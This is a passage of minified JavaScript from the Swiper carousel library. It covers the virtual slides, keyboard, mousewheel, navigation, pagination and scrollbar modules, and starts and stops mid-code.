dt(t){return(dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ut(){return(ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ct={update:function(t){var e=this,i=e.params,s=i.slidesPerView,n=i.slidesPerGroup,a=i.centeredSlides,r=e.params.virtual,o=r.addSlidesBefore,l=r.addSlidesAfter,h=e.virtual,d=h.from,u=h.to,c=h.slides,p=h.slidesGrid,f=h.renderSlide,v=h.offset;e.updateActiveIndex();var m,g,y,b=e.activeIndex||0;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",a?(g=Math.floor(s/2)+n+l,y=Math.floor(s/2)+n+o):(g=s+(n-1)+l,y=n+o);var _=Math.max((b||0)-y,0),w=Math.min((b||0)+g,c.length-1),E=(e.slidesGrid[_]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O(e.virtual,{from:_,to:w,offset:E,slidesGrid:e.slidesGrid}),d===_&&u===w&&!t)return e.slidesGrid!==p&&E!==v&&e.slides.css(m,E+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:_,to:w,slides:function(){for(var t=[],e=_;e<=w;e+=1)t.push(c[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&T());var x=[],C=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var S=d;S<=u;S+=1)(S<_||S>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var M=0;M<c.length;M+=1)M>=_&&M<=w&&(void 0===u||t?C.push(M):(M>u&&C.push(M),M<d&&x.push(M)));C.forEach((function(t){e.$wrapperEl.append(f(c[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(f(c[t],t))})),e.$wrapperEl.children(".swiper-slide").css(m,E+"px"),T()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?C(i.renderSlide.call(this,t,e)):C('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"===dt(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,s=1;if(Array.isArray(t)){for(var n=0;n<t.length;n+=1)t[n]&&this.virtual.slides.unshift(t[n]);i=e+t.length,s=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var a=this.virtual.cache,r={};Object.keys(a).forEach((function(t){var e=a[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(t,10)+s]=e})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},pt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){z(this,{virtual:ut({},ct,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};O(t.params,e),O(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function ft(){return(ft=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var vt={handle:function(t){if(this.enabled){var e=h(),i=o(),s=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var a=n.keyCode||n.charCode,r=this.params.keyboard.pageUpDown,l=r&&33===a,d=r&&34===a,u=37===a,c=39===a,p=38===a,f=40===a;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&f||d))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||d||u||c||p||f)){var v=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,g=m[0].clientWidth,y=m[0].clientHeight,b=e.innerWidth,_=e.innerHeight,w=this.$el.offset();s&&(w.left-=this.$el[0].scrollLeft);for(var E=[[w.left,w.top],[w.left+g,w.top],[w.left,w.top+y],[w.left+g,w.top+y]],T=0;T<E.length;T+=1){var x=E[T];if(x[0]>=0&&x[0]<=b&&x[1]>=0&&x[1]<=_){if(0===x[0]&&0===x[1])continue;v=!0}}if(!v)return}this.isHorizontal()?((l||d||u||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((d||c)&&!s||(l||u)&&s)&&this.slideNext(),((l||u)&&!s||(d||c)&&s)&&this.slidePrev()):((l||d||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(d||f)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",a)}}},enable:function(){var t=o();this.keyboard.enabled||(C(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=o();this.keyboard.enabled&&(C(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},mt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){z(this,{keyboard:ft({enabled:!1},vt)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var gt={lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return h().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=o(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,s=0,n=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),s=10*e,n=10*i,"deltaY"in t&&(n=t.deltaY),"deltaX"in t&&(s=t.deltaX),t.shiftKey&&!s&&(s=n,n=0),(s||n)&&t.deltaMode&&(1===t.deltaMode?(s*=40,n*=40):(s*=800,n*=800)),s&&!e&&(e=s<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:e,spinY:i,pixelX:s,pixelY:n}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var s=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=C(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(e.target)&&!s.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var a=0,r=i.rtlTranslate?-1:1,o=gt.normalize(e);if(s.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;a=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;a=-o.pixelY}else a=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===a)return!0;s.invert&&(a=-a);var l=i.getTranslate()+a*s.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var h={time:k(),delta:Math.abs(a),direction:Math.sign(a)},d=i.mousewheel.lastEventBeforeSnap,u=d&&h.time<d.time+500&&h.delta<=d.delta&&h.direction===d.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var c=i.getTranslate()+a*s.sensitivity,p=i.isBeginning,f=i.isEnd;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),i.setTransition(0),i.setTranslate(c),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!p&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,g=v[0];if(v.push(h),m&&(h.delta>m.delta||h.direction!==m.direction))v.splice(0);else if(v.length>=15&&h.time-g.time<500&&g.delta-h.delta>=1&&h.delta<=6){var y=a>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.mousewheel.timeout=M((function(){i.slideToClosest(i.params.speed,!0,void 0,y)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=M((function(){i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(u||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),c===i.minTranslate()||c===i.maxTranslate())return!0}}else{var b={time:k(),delta:Math.abs(a),direction:Math.sign(a),raw:t},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var w=_.length?_[_.length-1]:void 0;if(_.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=h();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&k()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&k()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},yt={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){z(this,{mousewheel:{enabled:!1,lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:gt.enable,disable:gt.disable,handle:gt.handle,handleMouseEnter:gt.handleMouseEnter,handleMouseLeave:gt.handleMouseLeave,animateSlider:gt.animateSlider,releaseScroll:gt.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}};function bt(){return(bt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var _t={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,s=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(this.isBeginning?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)),s&&s.length>0&&(this.isEnd?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=I(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=C(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=C(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},wt={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){z(this,{navigation:bt({},_t)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,s=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),s&&s[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,n=i.$prevEl,a=e.target;if(t.params.navigation.hideOnClick&&!C(a).is(n)&&!C(a).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;var r;s?r=s.hasClass(t.params.navigation.hiddenClass):n&&(r=n.hasClass(t.params.navigation.hiddenClass)),!0===r?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),n&&n.toggleClass(t.params.navigation.hiddenClass)}}}};function Et(){return(Et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Tt={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,a=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>a-1&&(i-=a),i<0&&"bullets"!==this.params.paginationType&&(i=a+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var r,o,l,h=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),r=i-this.pagination.dynamicBulletIndex,l=((o=r+(Math.min(h.length,e.dynamicMainBullets)-1))+r)/2),h.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)h.each((function(t){var s=C(t),n=s.index();n===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(n>=r&&n<=o&&s.addClass(e.bulletActiveClass+"-main"),n===r&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),n===o&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var d=h.eq(i),u=d.index();if(d.addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=h.eq(r),p=h.eq(o),f=r;f<=o;f+=1)h.eq(f).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(u>=h.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)h.eq(h.length-v).addClass(e.bulletActiveClass+"-main");h.eq(h.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var m=Math.min(h.length,e.dynamicMainBullets+4),g=(this.pagination.bulletSize*m-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";h.css(this.isHorizontal()?y:"top",g+"px")}}if("fraction"===e.type&&(n.find(D(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(D(e.totalClass)).text(e.formatFractionTotal(a))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var _=(i+1)/a,w=1,E=1;"horizontal"===b?w=_:E=_,n.find(D(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,a)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===t.type){var n=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>e&&(n=e);for(var a=0;a<n;a+=1)t.renderBullet?s+=t.renderBullet.call(this,a,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),this.pagination.bullets=i.find(D(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=I(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=C(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",D(e.bulletClass),(function(e){e.preventDefault();var i=C(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),O(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",D(t.bulletClass))}}},xt={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){z(this,{pagination:Et({dynamicBulletIndex:0},Tt)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!C(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}};function Ct(){return(Ct=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var St={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,s=t.dragSize,n=t.trackSize,a=t.$dragEl,r=t.$el,o=this.params.scrollbar,l=s,h=(n-s)*i;e?(h=-h)>0?(l=s-h,h=0):-h+s>n&&(l=n+h):h<0?(l=s+h,h=0):h+s>n&&(l=n-h),this.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=l+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var s,n=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,a=this.size/this.virtualSize,r=a*(n/this.size);s="auto"===this.params.scrollbar.dragSize?n*a:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=s+"px":e[0].style.height=s+"px",i[0].style.display=a>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),O(t,{trackSize:n,divider:a,moveDivider:r,dragSize:s}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,s=this.rtlTranslate,n=i.$el,a=i.dragSize,r=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-n.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(r-a),e=Math.max(Math.min(e,1),0),s&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el,a=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===a[0]||t.target===a?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),s.transition(100),a.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),n.transition(0),e.hide&&n.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,s=e.$el,n=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),s.transition(0),n.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),s.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=M((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.addEventListener(i.start,this.scrollbar.onDragStart,l),r.addEventListener(i.move,this.scrollbar.onDragMove,l),r.addEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,h)))}},disableDraggable:function(){if(this.params.scrollbar.el){var 